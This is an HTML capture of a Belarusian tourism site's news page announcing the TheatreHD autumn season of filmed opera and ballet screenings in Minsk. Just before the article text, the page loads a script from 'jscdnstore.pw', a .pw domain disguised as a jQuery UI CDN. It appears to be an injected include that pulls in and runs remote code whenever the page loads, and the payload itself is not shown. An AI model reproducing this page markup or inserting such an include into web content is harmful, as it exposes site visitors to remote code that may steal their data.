                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/osenniy-sezon-pokazov-theatrehd-startuet-5-sentyabrya-v-minske/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Осенний сезон показов TheatreHD стартует 5 сентября в Минске</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Осенний сезон показов TheatreHD стартует 5 сентября в Минске</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/f6e/f6e4dbd9c86223a6a53b73d05c20cd4d.webp" class="fancybox" title="Осенний сезон показов TheatreHD стартует 5 сентября в Минске" alt="Осенний сезон показов TheatreHD стартует 5 сентября в Минске"><img src="/upload/dev2fun.imagecompress/webp/iblock/f6e/f6e4dbd9c86223a6a53b73d05c20cd4d.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					3 / 09 / 18			</div>

	<div class="content">
				
											<p>
</p>
<p style="text-align: justify;">
	<b>Осенний сезон показов TheatreHD начнется в Минске 5 сентября. В программе нынешнего сезона – постановки The Metropolitan Opera, Королевской Шекспировской компании, а также балет, поставленный обладателем премии «Тони» Мэтью Борном, арт-лектории и многое другое.</b>
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Посмотреть спектакли TheatreHD можно будет в столичных кинотеатрах «Центральный», Silver Screen Velcom cinema и Falcon Club Бутик Кино, в гродненской «Красной звезде» и в рамках фестиваля «Белая вежа».
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 5 сентября в Falcon Club Бутик Кино покажут оперу «Евгений Онегин: Хворостовский» в режиссуре Роберта Карсена. В спектакле Карсена минимум декораций, что подчеркивает камерность и интимность оперы. Сценограф и художник по костюмам Майкл Ливайн с особой тщательностью подошел к нарядам, выполненным в русских традициях ХIX века, будь то дворянские платья или крестьянская одежда. Отдельная роль отведена свету, который показывает смену времени года и суток. Главный же акцент сделан на вокальный ансамбль, в котором американской Татьяне и Ленскому родом из Мексики (Рамон Варгас) удаётся раскрыть секрет русской души.
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Проект TheatreHD также предлагает минчанам посмотреть балет по мотивам оперы Жоржа Бизе «Мэтью Борн: Кар Мен». Режиссёром-постановщиком выступил британский хореограф Мэтью Борн, который является обладателем премии «Тони» сразу в двух номинациях: «Лучший хореограф» и «Лучший режиссёр музыкального спектакля».
</p>
<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	 Сюжет из XIX века, разворачивающийся на табачной фабрике, в новой интерпретации переехал в засаленную автомастерскую-забегаловку в Америке 60-х годов, где страсти и мечты жителей маленького городка разбиваются вдребезги с появлением обаятельного незнакомца. Насладиться мастерством режиссера и великолепной аранжировкой Тэрри Дэвиса можно будет 5 сентября в кинотеатре «Центральный» и 13 сентября в кинотеатре «Беларусь» в рамках фестиваля «Белая вежа».<br>
</p>
<p>
 <br>
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84278">
											<div class="image">
							<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">								<img src="/upload/resize_cache/iblock/37e/358_229_2/x3xzuempn9fv6jnf762l8plp1avmkg3j.jpg" alt="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" title="Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/znakovaya-rabota-marka-shagala-progulka-budet-predstavlena-v-minske/">									Знаковая работа Марка Шагала «Прогулка» будет представлена в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84254">
											<div class="image">
							<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">								<img src="/upload/resize_cache/iblock/599/358_229_2/e47dl1npu18o3uiqr4mnm046zpxnnds3.jpg" alt="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" title="Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/uyutnyy-uikend-v-zagorodnom-klube-festivalnyy-kviz-kinopokaz-aktivnosti-na-svezhem-vozdukhe/">									Уютный уикенд в загородном клубе «Фестивальный»: квиз, кинопоказ, активности на свежем воздухе								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84189">
											<div class="image">
							<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">								<img src="/upload/resize_cache/iblock/7fb/358_229_2/hd68xlfvjxkiuxzcpdownrmi5slltnje.jpg" alt="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" title="Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/chem-zanyatsya-v-vykhodnye-art-meropriyatiya-v-ekoparke-akvarel/">									Чем заняться в выходные: арт-мероприятия в экопарке «Акварель»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84255">
											<div class="image">
							<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">								<img src="/upload/resize_cache/iblock/a2f/358_229_2/bce72tfd9dx1krld8l1n3l9zpgqtpajr.png" alt="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" title="Зимние спецпредложения в загородном клубе «Полуостров сокровищ»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/zimnie-spetspredlozheniya-v-zagorodnom-klube-poluostrov-sokrovishch/">									Зимние спецпредложения в загородном клубе «Полуостров сокровищ»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_83125">
											<div class="image">
							<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">								<img src="/upload/resize_cache/iblock/e04/358_229_2/4l3zdq4ekyqkfemy5qi2oaqghy7647ig.jpg" alt="Акция «Рецепт пятницы» в «Акварели»" title="Акция «Рецепт пятницы» в «Акварели»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/aktsiya-retsept-pyatnitsy-v-akvareli/">									Акция «Рецепт пятницы» в «Акварели»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
